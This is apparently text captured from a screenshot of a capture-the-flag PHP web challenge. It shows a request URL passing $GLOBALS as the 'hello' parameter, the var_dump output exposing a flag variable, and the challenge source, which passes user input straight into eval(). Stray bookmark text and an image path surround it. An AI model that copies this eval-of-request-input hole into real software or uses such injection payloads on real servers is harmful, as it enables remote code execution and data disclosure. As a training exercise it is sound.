 114.67.175.224:18350/?hello=$GLOBALS
D
bur
火狐官方站点 新手上路 iData-知识检索 神马电影网-电影天堂... CourseGrading 网络空间测绘，网络... Booking.com HP China store HP China website Burp Suite Pro 最新... 移动设备上的书签
array(8) { ["_GET"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["flag"]=>
string(20) "Too Young Too Simple" ["a"]=> string(8) "$GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
    include "flag.php";
    $a = @$_REQUEST['hello'];
    eval( "var_dump($a);");
    show_source(__FILE__);
?>